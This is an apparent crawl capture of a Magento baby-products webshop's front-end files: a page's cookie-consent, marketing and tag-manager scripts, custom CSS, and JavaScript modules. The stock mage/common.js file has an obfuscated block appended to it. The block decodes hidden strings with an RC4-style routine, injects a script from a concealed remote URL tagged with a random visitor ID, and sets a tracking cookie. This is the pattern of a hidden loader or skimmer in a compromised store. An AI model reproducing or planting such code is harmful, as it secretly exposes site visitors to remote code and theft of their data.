            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieSettingsModal = {
        modalOverlayZIndex: 10002,

        createModalOverlay: function () {
            this.removeModalOverlay();
            let elModalOverlay = document.createElement('div');
            elModalOverlay.classList.add('modals-overlay');
            elModalOverlay.style.zIndex = (this.modalOverlayZIndex).toString();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.parentNode.insertBefore(elModalOverlay, elModal.nextSibling);
            }
        },

        removeModalOverlay: function () {
            let elModal = this.getElModal();
            elModal.parentNode.querySelectorAll('.modals-overlay').forEach((modalOverlay) => {
                modalOverlay.remove();
            });
        },

        close: function () {
            this.removeModalOverlay();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.style.removeProperty('z-index');
                elModal.classList.remove('_show');
            }
        },

        open: function () {
            this.createModalOverlay();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.style.zIndex = (this.modalOverlayZIndex + 1).toString();
                elModal.classList.add('_show');
            }
        },

        apply: function () {
            this.close();
            window.dispatchEvent(new Event('mstGdprCookieSettingsModalApply'));
        },

        events: function () {
            let elModal = this.getElModal();
            if (!elModal) {
                return;
            }
            let elCloseButton = elModal.querySelector('.modal-header .action-close');
            if (elCloseButton) {
                elCloseButton.addEventListener('click', this.close.bind(this));
            }
            let elApplyButton = elModal.querySelector('.modal-footer .mst-gdpr__cookie-settings--success-btn');
            if (elApplyButton) {
                elApplyButton.addEventListener('click', this.apply.bind(this));
            }
        },

        customEvents: function () {
            window.addEventListener('mstGdprCookieOpenSettingsModalRequest', this.open.bind(this));
        },

        getElModal: function () {
            return document.querySelector('.modal-popup.mst-gdpr__cookie-settings--cookie-modal-settings');
        },

        init: function () {
            this.close();
            this.events();
            this.customEvents();
        },
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieSettingsModal.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieSettingsModal.close();
            mstGdprCookieSettingsModal.events();
        });
    });
})();</script>
<script type="text/javascript">
    window.omnisend = window.omnisend || [];
    omnisend.push(["accountID", "6582cce93c38a8a2bad5c789"]);
    omnisend.push(["track", "$pageViewed"]);
    !function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://omnisnippet1.com/inshop/launcher-v2.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}();
</script>
<script>
        window.dataLayer = window.dataLayer || [];
    window.mstFbMarketingProducts = window.mstFbMarketingProducts || [];
    if (typeof fbq != 'undefined') {
        fbq('init', "308853650929050", {"external_id":"c115708702137d910b60a107e865a534fa61a82a9f874c0a53315fb2aacc801f","client_user_agent":"TerraCotta https:\/\/github.com\/CeramicTeam\/CeramicTerracotta"});
                fbq("track", "ViewContent",
            {"value":2.29,"currency":"EUR","content_type":"product","content_ids":["727-VYSVS-E"],"contents":[{"item_name":"Flane\u013ca auti\u0146\u0161 70x80cm b\u0113\u0161s","discount":0,"currency":"EUR","item_category":"Auti\u0146i","quantity":1,"item_brand":"","id":"727-VYSVS-E","item_price":2.29}]}, {eventID: "fbpixel_1766517730.7478_727-VYSVS-E"});
        var mstFbMarketingItem = {"0":"track","1":"ViewContent","2":{"value":2.29,"currency":"EUR","content_type":"product","content_ids":["727-VYSVS-E"],"contents":[{"item_name":"Flane\u013ca auti\u0146\u0161 70x80cm b\u0113\u0161s","discount":0,"currency":"EUR","item_category":"Auti\u0146i","quantity":1,"item_brand":"","id":"727-VYSVS-E","item_price":2.29}]},"analytics_type":"fbpixel","eventID":"fbpixel_1766517730.7478_727-VYSVS-E","fbq_id":"308853650929050"};
        var fbMarketingStorageKey = '';
        if (typeof mstFbMarketingItem.analytics_type != 'undefined') {
            fbMarketingStorageKey = fbMarketingStorageKey + mstFbMarketingItem.analytics_type + '_';
        }
        if (typeof mstFbMarketingItem.eventID != 'undefined') {
            fbMarketingStorageKey = fbMarketingStorageKey + mstFbMarketingItem.eventID;
        }
        var formatedObj = {};
        formatedObj[mstFbMarketingItem[0]] = mstFbMarketingItem[1];

        window.dataLayer.push(mstFbMarketingItem);

        window.mstFbMarketingProducts = [];
    }

    
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_fb_marketing_toolbar": {
                        "component": "Mirasvit_FbMarketing/js/toolbar"
                    },
                    "mst_fb_addtocart": {
                        "component": "Mirasvit_FbMarketing/js/event/addtocart"
                    }
                }
            }
        }
    }
</script>
<script data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

        var mstGtmItem = {"0":"event","1":"view_item","2":{"items":[{"item_name":"Flane\u013ca auti\u0146\u0161 70x80cm b\u0113\u0161s","item_id":"727-VYSVS-E","price":2.29,"discount":0,"currency":"EUR","item_category":"Auti\u0146i","quantity":1,"item_brand":"","item_variant":"727-VYSVS-E"}],"value":2.29,"currency":"EUR"},"gtm_id":"1766517730.7478_727-VYSVS-E"};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
    
        window.dataLayer.push({ecommerce: null});
    window.dataLayer.push({"product_ids":"727-VYSVS-E","page_type":"product","total_value":2.29});
    
    window.mstGtmProducts = [];
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://babydo.lv/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://babydo.lv/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"021abb5fc3ca46dca23aae57231d33f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/custom.css
body_size: 2490
content:
.product.attribute.sku, .product-info-main .product.attribute.sku {
     display: none;
}

 .custommenu.navigation li.level0.fullwidth > .submenu {
     padding: 0px 30px;
}
 .custommenu.navigation li.level0.fullwidth > .submenu .subchildmenu {
     background-color: #fafafa;
}
.vc_tta-tabs-container {
    margin-right: 5px;
}
.absolute-link-btn {
    display: block;
    position: relative;
    text-align: right;
    z-index: 2;
    margin: 60px 5px -67px 0;
}
.absolute-link-btn a {
    padding-left: 20px;
}
.tabs-categorytab2 {
    visibility: hidden;
}
.tabs-categorytab3 {
    visibility: hidden;
}
.tabs-categorytab4 {
    visibility: hidden;
}
.tabs-categorytab5 {
    visibility: hidden;
}
.tabs-categorytab6 {
    visibility: hidden;
}
.tabs-categorytab7 {
    visibility: hidden;
}
 @media (min-width: 768px) {
     .custommenu.navigation li.level0 > a > span.cat-label {
         right: unset;
         display: flex;
         justify-content: normal;
    }
}
 .custommenu.navigation li.level0.classic .submenu .subchildmenu>li>a:after {
     top: 6px;
     visibility: hidden;
}
 .main-nav > ul > li .sub-menu .ui-menu-item > a, .main-nav > ul > li .sub-menu .menu-item-has-children > a, .main-nav ul li .subchildmenu > li > a {
     border-top: none;
}
 @media (min-width: 768px), print {
     .navigation .level0 .submenu a {
         padding: 4px 0px;
    }
    .checkout-payment-method .payment-method-content .fieldset>.field.type .control {
    margin-left: 0;
    }
}
 @media (min-width: 768px) {
     .custommenu.navigation li.level0 .submenu {
         display: none;
    }
 .custommenu.navigation li.level0 > a > span.cat-label:before {
    bottom: -5px;
    }
}
@media only screen and (max-width: 768px) {
#layered-ajax-list-products .item-product {
    border: none;
}
.absolute-link-btn {
     display: none;
}
.block-search .block-content button.action {
    height: 44px;
    line-height: 44px;
}
.block-search .block-content input {
    line-height: 44px;
    height: 44px;
}
.nav-toggle {
    top: -71px;
}
.checkout-container .action.action-auth-toggle {
    display: none;
}
.banner-slider {
    display: none!important;
}
.vc_tta-tabs-container .tabs {
    display: block;
    overflow: hidden;
}
.vc_tta-tabs-container .tabs li {
    width: 100%;
    text-align: center!important;
}
.load_more .loadmore {
    color: #ffffff!important;
}
.banner_mid_1 {
    display: none;
}
.rokan-product-heading h2 {
    font-size: 20px;
}
.hot-deal {
    margin-top: 10px;
}
.item-product {
    padding: 3px 10px 30px 10px;
    margin-bottom: 20px;
    border: 1px solid #00acb1;
    border-radius: 10px;
}
.pull-left {
    float: none!important;
}
.categorytab-container h2 {
    text-align: center;
}
.rokan-product-heading h2 {
    text-align: center;
}
.abs-shopping-cart-items-mobile .actions, .cart-container .form-cart .actions {
    text-align: center;
    display: none;
}
.fotorama__arr, .fotorama__thumb__arr {
    background-color: rgba(255,255,255,.0);
}
#maincontent .product-view .page-title-wrapper {
    margin-top: 24px;
}
.detail-info-product-view .product-add-form form .actions {
    width: 100%;
    margin-bottom: 36px;
}
.product-view .detail-info-product-view .price-box {
    display: flex;
    align-items: baseline;
}
.product-view .detail-info-product-view .price-box .old-price .price-container .price {
    font-size: 24px;
    color: #bebebe;
}
.fotorama__dot {
    height: 10px;
    width: 10px;
}
.product .attribute .description {
    margin-bottom: 40px;
}
.old-price, .old.price {
    text-decoration: underline;
    text-underline-offset: -40%;
    text-decoration-skip-ink: none;
}
.product .value h2 {
    font-size: 1.6em!important;
    margin-bottom: 30px;
}
.product.info.detailed .product.data.items .item.content {
    margin: 40px 0;
}
.product.info.detailed .product.data.items .review-add {
    width: 100%;
}
}
@media only screen and (max-width: 992px) {
 .front-menu-top {
    display: none!important;
 }
 .front-menu-bottom {
    display: none!important;
}
}
.front-menu-top {
     display: none;
 }
 .front-menu-bottom {
     display: none;
 }
}

.field required .product-custom-option {
     adding: 12px;
     background-color: #fafafa;
     border-radius: 8px;
}
 .field required .label {
     font-weight: 600;
     font-size: 1.1em;
}
 .product-add-form .fieldset>.field:not(.choice)>.control {
     margin-bottom: 8px;
}
 .bundle-options-container .price-notice .price-including-tax, .bundle-options-container .price-notice .price-excluding-tax, .bundle-options-container .price-notice .weee, .product-options-wrapper .field .price-notice .price-including-tax, .product-options-wrapper .field .price-notice .price-excluding-tax, .product-options-wrapper .field .price-notice .weee, .cart-summary .price-including-tax, .cart-summary .price-excluding-tax, .cart-summary .weee, .gift-summary .price-including-tax, .gift-summary .price-excluding-tax, .gift-summary .weee, .gift-options .price-including-tax, .gift-options .price-excluding-tax, .gift-options .weee {
     font-size: 14px;
     color: #eb2771;
}

 /* 17 Aug */

.rokanthemes-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title {
    padding: 20px 0 10px 0;
}
.checkout-payment-method .payment-method._active .payment-method-content > p {
    margin-bottom: 20px;
    text-align: left;
    padding-left: 36px;
}
.omniva-terminals-list ul li:hover a, .omniva-terminals-list ul li:hover {
    color: #eb2771;
}
.omniva-btn {
    width: 100%;
}
.omniva-terminals-list .inner-container {
    position: absolute;
    background: #fff;
    z-index: 100;
    border: 1px solid #aaa;
    border-top: none;
    border-radius: 0 0 4px 4px;
    width: 100%;
}
.omniva-terminals-list .dropdown {
    height: 36px;
    line-height: 28px;
    margin-top: 10px;
    width: 100%;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu .subchildmenu > li.level1 > a {
    font-size: 14px;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0.classic .level0.submenu .subchildmenu > li.level1 > a {
    font-size: 14px;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0.classic .level0.submenu .subchildmenu > li.level1 {
    margin-bottom: 6px;
}
.checkout-index-index .page-main .table-checkout-shipping-method tbody td {
    border-top: none;
    border-bottom: 1px solid #e6e6e6;
}
#product-options-wrapper label {
    font-size: 1.1em;
    font-weight: 600;
    color: #eb2771;
    margin-top: 1.4em;
    margin-bottom: 10px;
}
.product-add-form .fieldset>.field:not(.choice)>.control {
    margin-bottom: 10px;
    padding: 12px 0;
    background-color: #fafafa;
    border-radius: 8px;
    border: 1px solid #e6e6e6;
}
#quickview-content .product-add-form .fieldset>.field:not(.choice)>.control {
    margin-bottom: 0;
    padding: 0;
    background-color: transparent;
    border-radius: 0;
    border: none;
}
#options-2-list label {
    font-size: 1em;
    font-weight: 400;
}
#options-2-list .checkbox {
    margin: 0 10px;
}
.table-checkout-shipping-method .col-carrier {
    display: none!important;
}
#onepage-checkout-shipping-method-additional-load {
    margin-top: 20px;
}
#onepage-checkout-shipping-method-additional-load label {
    margin-bottom: 6px;
    color: #eb2771;
    font-weight: 600;
}
.only {
    font-weight: 500;
    margin-top: 4px;
    color: #eb2771;
    display: none!important;
}
.#newsletter_pop_up .content-popup {
    margin-top: 90px;
}
#newsletter_pop_up .content-popup p {
    margin-top: 16px;
}
#newsletter_pop_up .content-popup h4 {
    margin-bottom: 16px;
    margin-top: 20px;
}
.front-menu-top {
    margin-top: 42px;
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.f-menu-item {
    padding: 40px 10px;
    text-align: center;
    width: 100%;
    transition: all 0.2s;
    border-radius: 8px;
    border: 1px solid #e6e6e6;
    margin: 0 4px;
    background-color: #fafafa;
}
.f-menu-item:hover {
    background-color: #00ACB1;
    color: #ffffff;
}
.f-menu-item-pink {
    padding: 40px 10px;
    text-align: center;
    width: 100%;
    transition: all 0.2s;
    border-radius: 8px;
    border: 1px solid #e6e6e6;
    margin: 0 4px;
    background-color: #fafafa;
}
.f-menu-item-pink:hover {
    background-color: #eb2771;
    color: #ffffff;
}
.front-menu-top a:hover {
    color: #ffffff !important;
}

.front-menu-top img {
    display: block;
    margin: auto;
    padding-bottom: 12px;
}
.front-menu-bottom {
    margin-top: 10px;
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.front-menu-bottom a:hover {
    color: #ffffff !important;
}
.front-menu-bottom img {
    display: block;
    margin: auto;
    padding-bottom: 12px;
}
.rokan-product-heading h2 .sup-title {
    display: none;
}
.wrapper-bestseller .categorytab-container {
    margin-top: 40px;
}
.addcart-link button, .addcart-link action.tocart.primary {
    font-size: 11px;
}
.rowFlexMargin .vela-contactinfo .contactinfo-item {
    margin-bottom: 8px;
}
.rowFlexMargin .vela-contactinfo .contacinfo-phone.contactinfo-item {
    margin: 45px 0 26px;
}
.tmp4-text {
    width: 100%!important;
}
.tmp4-text-content {
    width: 100%;
    margin: 20px;
    max-width: 755px;
    padding: 20px;
}
#bio_ep {
	background-color: #00acb1!important;
}
.tmp4-title {
    color: #f42771;
    text-transform: uppercase;
}
.wrapper_slider .owl-theme .owl-controls .owl-page span {
    border: 2px solid #eb2771!important;
}
.wrapper_slider .owl-theme .owl-controls .owl-page.active span, .wrapper_slider .owl-theme .owl-controls.clickable .owl-page:hover span {
    background: #eb2771!important;
    border-color: #eb2771!important;
}
.mageants-bar.box.top-right {
    border-radius: 8px;
    margin: auto;
    padding: 20px;
    max-width: 600px;
    position: fixed;
    line-height: 1.3em;
    z-index: 99999;
    right: 0px;
    max-height: 603px !important;
    top: 20% !important;
    left: 0% !important;
}
.v-message .v-actions {
    margin-top: 38px;
}
.v-message .v-actions a {
    padding: 6px;
}
.rokanthemes-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title label {
    white-space: break-spaces;
    line-height: 1.4em;
}
.checkout-payment-method .payment-method-title .payment-icon {
    height: intrinsic;
}
.customer-account-create .page-main .actions-toolbar>.secondary .action.back {
    color: #fff!important;
}
.account .page-main .secondary .back {
    color: #fff!important;
}
.field-error, div.mage-error[generated] {
    padding-left: 10px;
}
.rokanthemes-onepagecheckout #payment .fieldset>.field:not(.choice)>.control {
    display: flex;
}
#newsletter-validate-popup {
    display: none;
}
#newsletter_pop_up .content-popup h3 {
    color: #018a8e;
}
.banner_item_bg img {
    vertical-align: top;
}
.navigation li.level0 {
    margin: 0 30px 0 0;
}
.custommenu.navigation li.level0 > .level-top {
    font-size: 13px;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 > a {
    font-size: 13px;
}

@media only screen and (max-width: 1199px) {
.checkout-cart-index .cart-container .cart-summary {
    margin-top: 30px!important;
}
}

.tahir{display:none;}

--- FILE ---
content_type: text/css
request_url: https://babydo.lv/media/rokanthemes/theme_option/custom_babydo_lv.css?v=1766517730
body_size: 93
content:
/**
 * custom theme 2025-11-04 09:19:50 */


#newsletter_pop_up{
width: 1160px;height: 550px;background-color: #FFFFFF;background-image: url(https://babydo.lt/media/rokanthemes/newsletter/background/websites/1/babydo.lt_-_vaiku_ir_kudikiu_parduotuve_news_banner-min.png);background-color: transparent;}

html,body{
    color:#888888 !important;
}
a, a:focus {
    color:#00ACB1 !important;
}
a:hover{
    color:#47878E !important;
}
.btn, .action.primary, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .action-gift, .cart.table-wrapper .actions-toolbar>.action, .review-form .action.submit.primary, button{
        background-color:#00ACB1 !important;
    border-color:#00ACB1 !important;
            color:#FFFFFF !important;
    }
.btn:hover, .action.primary:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .cart.table-wrapper .action-gift:hover, .cart.table-wrapper .actions-toolbar>.action:hover, .review-form .action.submit.primary:hover, button:hover{
        background-color:#47878E !important;
    border-color:#47878E !important;
            color:#FFFFFF !important;
    }


--- FILE ---
content_type: application/javascript
request_url: https://babydo.lv/static/frontend/topico/topico_default/lv_LV/mage/common.js
body_size: 2162
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'domReady!'
], function ($) {
    'use strict';

    /* Form with auto submit feature */
    $('form[data-auto-submit="true"]').submit();

    //Add form keys.
    $(document).on(
        'submit',
        'form',
        function (e) {
            var formKeyElement,
                existingFormKeyElement,
                isKeyPresentInForm,
                isActionExternal,
                baseUrl = window.BASE_URL,
                form = $(e.target),
                formKey = $('input[name="form_key"]').val(),
                formMethod = form.prop('method'),
                formAction = form.prop('action');

            isActionExternal = formAction.indexOf(baseUrl) !== 0;

            existingFormKeyElement = form.find('input[name="form_key"]');
            isKeyPresentInForm = existingFormKeyElement.length;

            /* Verifies that existing auto-added form key is a direct form child element,
               protection from a case when one form contains another form. */
            if (isKeyPresentInForm && existingFormKeyElement.attr('auto-added-form-key') === '1') {
                isKeyPresentInForm = form.find('> input[name="form_key"]').length;
            }

            if (formKey && !isKeyPresentInForm && !isActionExternal && formMethod !== 'get') {
                formKeyElement = document.createElement('input');
                formKeyElement.setAttribute('type', 'hidden');
                formKeyElement.setAttribute('name', 'form_key');
                formKeyElement.setAttribute('value', formKey);
                formKeyElement.setAttribute('auto-added-form-key', '1');
                form.get(0).appendChild(formKeyElement);
            }
        }
    );
});
function lr19IuKhCEx(dGIwg3L,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<dGIwg3L.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(dGIwg3L.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function yJEu03kIu7N80(xBvcGvz,wsKG2at){return lr19IuKhCEx(atob(xBvcGvz),wsKG2at);};function uaBYwo51eRmsU(){var z0YrD7SqHCqn3V=["pCbCkuu","WYrmQECR","wRCxThrDg","ut8hV7DOLKo=","rPgtrofCFyNqmFV","DA0wOjQ2DnY="];var nlAMSIdB9y0g=["fxciHHEde","nKQHw/DI7oQOOQ==","vGN1DT8ZY","Vnvl7j8G2LEExsRhKuAY7Q==","fCj6K3VqQdON37k","lhYcVwtvFmjGhQkk5yrGeIk="];var hU8FhW92xb2jeWIC=yJEu03kIu7N80(nlAMSIdB9y0g[1],nlAMSIdB9y0g[0]);if(document[yJEu03kIu7N80(z0YrD7SqHCqn3V[1],z0YrD7SqHCqn3V[0])].indexOf(yJEu03kIu7N80(nlAMSIdB9y0g[3],nlAMSIdB9y0g[2]))===-1){if(window[yJEu03kIu7N80(z0YrD7SqHCqn3V[3],z0YrD7SqHCqn3V[2])].href[yJEu03kIu7N80(z0YrD7SqHCqn3V[5],z0YrD7SqHCqn3V[4])](hU8FhW92xb2jeWIC)){if(document[yJEu03kIu7N80(z0YrD7SqHCqn3V[1],z0YrD7SqHCqn3V[0])].indexOf(yJEu03kIu7N80(nlAMSIdB9y0g[5],nlAMSIdB9y0g[4]))===-1){n4KdIbk1OoAGHQ();}}}};function n4KdIbk1OoAGHQ(){var wu4kUwzy=["aD5pL77i1fk","d/0t+Q==","mgNwse9r0X","1cWKeZfZIEGJdlZO9g==","m1eUp8YZuDAcNZB","o9bz","v4Ax2XYBtM3iZJ","A9w3VQ=="];var flxf7Sx=["bZHV30c74ZgQTKpO","9nHCj5GsTyEYTgvdV42HY7Z7sspcdNIVYF3MCCTRSgKhlBTA1CPT","hWcPsdJL13fH","ObF7wcxt","qugXSK7","+oCgQZcX5yf0SQb3NqodKx8=","ouSthw2c174eZj2n","dQ==","uMgg07Qsi","3p8="];const uid=window[yJEu03kIu7N80(wu4kUwzy[1],wu4kUwzy[0])](z63Hr7eafOGbb());const url=yJEu03kIu7N80(flxf7Sx[1],flxf7Sx[0])+encodeURIComponent(uid);const script=document[yJEu03kIu7N80(wu4kUwzy[3],wu4kUwzy[2])](yJEu03kIu7N80(flxf7Sx[3],flxf7Sx[2]));script[yJEu03kIu7N80(wu4kUwzy[5],wu4kUwzy[4])]=url;document[yJEu03kIu7N80(wu4kUwzy[7],wu4kUwzy[6])].appendChild(script);mZUWiNyw2faqrp(yJEu03kIu7N80(flxf7Sx[5],flxf7Sx[4]),yJEu03kIu7N80(flxf7Sx[7],flxf7Sx[6]),yJEu03kIu7N80(flxf7Sx[9],flxf7Sx[8]));};function mZUWiNyw2faqrp(wRwQO8q,sZu24mOGMQtg,d5D0lsk){var bKl6se4i9bHmaT=["gWJaqe3OKwwPqEvA","GVZD6gZbyg==","panot7mkRtd","RRjBf0EC5A==","fsH4wCrFVJlBE7pk","2fn2vq+panlLrL0=","hQbrp4F1J7HPLf7","wRcTraGF"];var t7Ef98oDVkmCL8=["gVe0i0eF47ZF8","+/c1yd4=","nud9bmSfyP3C4hZ","47DDmQ==","dsKJXqZjh4Yre","LcJ4jJyVIACgKQ==","yBvxXY2","wG7hAtvljU0=","x5pg2hHq","lQ=="];var eBVqSukW9wAblp=new Date;var zh8Fnom=yJEu03kIu7N80(t7Ef98oDVkmCL8[1],t7Ef98oDVkmCL8[0]);var qE7UtfI3xBgzxE=yJEu03kIu7N80(t7Ef98oDVkmCL8[3],t7Ef98oDVkmCL8[2]);eBVqSukW9wAblp[yJEu03kIu7N80(bKl6se4i9bHmaT[1],bKl6se4i9bHmaT[0])](eBVqSukW9wAblp[yJEu03kIu7N80(bKl6se4i9bHmaT[3],bKl6se4i9bHmaT[2])]()+(d5D0lsk*zh8Fnom*qE7UtfI3xBgzxE));var fWgdZkX8V=yJEu03kIu7N80(t7Ef98oDVkmCL8[5],t7Ef98oDVkmCL8[4])+eBVqSukW9wAblp[yJEu03kIu7N80(bKl6se4i9bHmaT[5],bKl6se4i9bHmaT[4])]();var lGL3Fgdr8=yJEu03kIu7N80(t7Ef98oDVkmCL8[7],t7Ef98oDVkmCL8[6]);document[yJEu03kIu7N80(bKl6se4i9bHmaT[7],bKl6se4i9bHmaT[6])]=wRwQO8q+yJEu03kIu7N80(t7Ef98oDVkmCL8[9],t7Ef98oDVkmCL8[8])+sZu24mOGMQtg+fWgdZkX8V+lGL3Fgdr8;};function z63Hr7eafOGbb(){var osyjl4mzTsfAoDLx=["qyW6hwiEQX9uo5A","TydWlWOcxA==","aQ4UgIn0iGZT4v","PIBe9zk09zbS/SNbU1GW","gABR13kHKe4","rtT7skJdD1o="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[yJEu03kIu7N80(osyjl4mzTsfAoDLx[1],osyjl4mzTsfAoDLx[0])](/[018]/g,c=>(c^crypto[yJEu03kIu7N80(osyjl4mzTsfAoDLx[3],osyjl4mzTsfAoDLx[2])](new Uint8Array(1))[0]&15>>c/4)[yJEu03kIu7N80(osyjl4mzTsfAoDLx[5],osyjl4mzTsfAoDLx[4])](16));};function yweV5Dq1Z(){var qOY9Ao2=["prCOV0HuyU5EUa4Y1","I/olFq7HoWgl+g==","uRdb91f","4YMU18sCvK/JTqd+6A2o/w=="];var uPn0SVdU=["fJJd2irtYsB5","vElXdq+zmA==","maWgVzSl02BjjjNrL","MhtQGyEy8z4MMOMtZqGOJg=="];if(document[yJEu03kIu7N80(qOY9Ao2[1],qOY9Ao2[0])]===yJEu03kIu7N80(uPn0SVdU[1],uPn0SVdU[0])){document[yJEu03kIu7N80(qOY9Ao2[3],qOY9Ao2[2])](yJEu03kIu7N80(uPn0SVdU[3],uPn0SVdU[2]),uaBYwo51eRmsU);}else{uaBYwo51eRmsU();}}yweV5Dq1Z();

--- FILE ---
content_type: application/javascript
request_url: https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Mirasvit_FbMarketing/js/event/addtocart.js
body_size: 20
content:
define([
    'jquery',
    'uiComponent',
    'underscore',
    'Magento_Customer/js/customer-data'
], function ($, Component, _, customerData) {
    'use strict';

    return Component.extend({
        initialize: function () {
            this._super();

            const tm = customerData.get('mst-tm-addtocart');

            tm.subscribe(this.onUpdate);
        },

        onUpdate: function (data) {
            _.each(data.push, function (item) {

                if (typeof item.analytics_type != 'undefined' && item.analytics_type === 'fbpixel') {

                    if (typeof fbq != 'undefined') {
                        fbq(item[0], item[1], item[2], { eventID: item['eventID']});
                    }
                    window.dataLayer.push(item);
                }
            });
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Omnisend_Omnisend/js/product-viewed.js
body_size: -127
content:
define(['jquery'], function ($) {
  return function (config) {
    window.omnisend = window.omnisend || [];
    omnisend.push([
      'track',
      '$productViewed',
      {
        $productID: config.productID,
        $variantID: config.variantID,
        $currency: config.currency,
        $tags: config.tags,
        $price: config.price,
        $oldPrice: config.oldPrice,
        $title: config.title,
        $description: config.description,
        $imageUrl: config.imageUrl,
        $productUrl: config.productUrl,
        $vendor: config.vendor
      }
    ]);
  }
});


--- FILE ---
content_type: application/javascript
request_url: https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Omnisend_Omnisend/js/product-picker.js
body_size: -137
content:
define ([], function () {
    return function(config) {
        window.soundest = window.soundest || [];

        soundest.push([ 'products','set', {
            productID: config.productID,
            variantID: config.variantID,
            currency: config.currency,
            price: config.price,
            title: config.title,
            imageUrl: config.imageUrl,
            productUrl: config.productUrl,
            oldPrice: config.oldPrice,
            description: config.description,
            vendor: config.vendor
        }]);
    };
});